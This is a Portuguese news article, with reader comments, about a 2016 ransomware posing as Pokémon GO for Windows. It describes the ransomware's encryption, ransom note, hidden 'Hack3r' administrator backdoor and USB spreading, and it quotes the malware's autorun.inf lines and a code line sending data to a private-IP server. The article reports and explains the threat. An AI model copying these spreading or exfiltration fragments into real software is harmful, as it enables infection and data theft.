Pokémon GO – Atenção: Há um novo perigoso ransomware

É inegável que o jogo Pokémon GO se tornou no maior, e no mais louco, jogo de todos os tempos. Este jogo retirou milhões de jogadores da frente do computador, para se lançarem numa caça de monstros virtuais por todo o mundo real.

Era de esperar, contudo, que os ciber-criminosos aproveitassem esta oportunidade para infectar os jogadores e os seus dispositivos. Desta vez criaram um perigoso ransomware, com o mesmo nome do jogo, que ataca as contas do Windows.

Pokémon GO... o isco mais apetecido

Foi descoberto um novo ransomware que tem lavado em lágrimas os jogadores do Pokémon GO para Windows. O investigador de segurança Michael Gillespie, descobriu que há uma aplicação de malware para Windows que se faz passar pelo Pokémon GO e tem como alvo, para já, vítimas árabes.

O modus operandi é o tradicional. Logo que o computador esteja infectado, o ransomware começa a criptografar todos os ficheiros com as seguintes extensões:

.txt, .rtf, .doc, .pdf, .mht, .docx, .xls, .xlsx, .ppt, .pptx, .odt, .jpg, .png, .csv, .sql, .mdb, .sln, .php, .asp, .aspx, .html, .xml, .psd, .htm, .gif, .png

#HiddenTear #Ransomware masked as @PokemonGoApp, sad Pikachu included. Note هام جدا.txt: https://t.co/UcoHYblx7g pic.twitter.com/xXO8f8nTZs

— Michael Gillespie (@demonslay335) August 12, 2016



O malware irá usar uma criptografia AES para trancar os ficheiros e, em seguida, será acrescentada uma extensão de ficheiro '.locked' nos documentos afectados. Assim que o processo de criptografia esteja concluído, o ransomware irá mostrar uma "mensagem de resgate" num ficheiro com este nome هام جدا '. Txt', exigindo à vítima que envie um e-mail para 'me.blackhat20152015@mt2015.com' a fim de obter instruções de decriptografia.

(: لقد تم تشفير ملفاتكم، لفك الشفرة فلكسي موبيليس للعنوان التالي me.blackhat20152015@mt2015.com وشكرا على كرمكم مسبقا

Esta é a mensagem de pedido de resgate (traduzido do árabe):

( : Os seus ficheiros foram criptografados, descodifique o Falaksa Mobilis seguindo este endereço me.blackhat20152015@mt2015.com e agradeço antecipadamente a sua generosidade

Tomado o controlo do sistema operativo Windows

Parecendo ter um comportamento "normal" para este tipo de ataque, tal como se tratasse de um ransomware comum (ex: criptografa os ficheiros e pede dinheiro para os descriptografar), este, contudo, traz algo mais na manga.



No processo de infecção da máquina, o malware cria ele próprio uma conta de administrador backdoor no Windows, com o nome "Hack3r"e, desta forma o operador do malware terá sempre o acesso ao computador da vítima. O trabalho ainda vais mais longe, pois todos os rastos da criação da conta são ocultados recorrendo à edição do registo do Windows.

Plano de reprodução "in vitro"

O plano é, de facto, engenhoso e o criador deste malware pensou também em contaminar mais pessoas, espalhar de forma arbitrária a tentativa de rapto. Assim, o ransomware Pokémon GO irá tentar passar para outras máquinas pois a infecção e o controlo do computador fará com que o executável seja copiado para todas as unidades removíveis. Será criado um ficheiro autorun.inf, para se certificar de que o ransomware será activado todas a vezes que essa unidade contaminada seja ligada a um computador.

[AutoRun]

OPEN=PokemonGo.exe

ICON=PokemonGo.exe

Por fim, será ainda criada uma cópia do ransomware para outras unidades fixas no computador, que irá definir um outro ficheiro autorun para iniciá-lo sempre que o computador for inicializado.

Apesar destas capacidades, o ransomware ainda está declaradamente em desenvolvimento. Por um lado, o malware utiliza uma chave AES estática de "123vivalalgerie", e o seu servidor usa um endereço IP que é destinado ao uso privado, o que torna impossível de alcançar através da internet.

private string targetURL = "http://10.25.0.169/PokemonGo/write.php?info=";

Pese o facto de ser um malware talhado para países árabes, não deixa de ser provável que usem o mesmo método para chegar até este lado do globo. A técnica está ainda em fase inicial e depressa poderá incentivar outros hackers a reprogramar e aumentar a capacidade de dano deste novo tipo de ransomware.

Este artigo tem mais de um ano

Este deve ser o malware mais foleiro de sempre!

só fica com ele quem quer. emuladores e pirataria nunca foi segura.

Mais foleiro? Simplesmente ficas com todos os dados do teu computador encriptados, nunca mais tens acesso a eles a menos que pagues (cada encriptação de PC para PC é diferente) e ainda te podem hackear a conta bancária ao pagares. Eles recebem todos os dados do teu PC e qualquer memória que ponhas no teu PC passa a estar infetada. E isto não vem só com o Pokémon, não te preocupes que também podes apanhar o “malware mais foleiro” pelo teu e-mail.

Na verdade basta um incauto utilizador meter uma pen no pc infectado e usar essa pen noutro pc. Há muitas viroses passadas assim a infestar imensos pcs. Especialemnte em PCs de sitios publicos.

É o ramsonware mais perigoso em termos de infestação porque basta alguem incauto o suficiente para meter uma pen no pc

(O que recebes por e-mail não é o PokémonGo mas é o CTBLocker que é a mesmo coisa criado por russos)

Boa, mais um motivo para não sacar o jogo…

Apenas prova que os inteligentes fazem tudo para não pagar nada e ainda fazer umas “batotices”.

Ou seja é enganado quem quer enganar de alguma forma um sistema, software, videojogo, ect…!

aproveitam tudo para sacar €

lol.

Só é apanhado nisto quem tenha jogar o jogo de forma “pirata”.

Que ironia.

lol

Não só …

Não leste que infecciona todas os dispositivos amovíveis.

Basta ir para uma pen, ligas a pen ao um PC efica infectado e essa pessoa até pode não teresseresse pelo pokemon!!!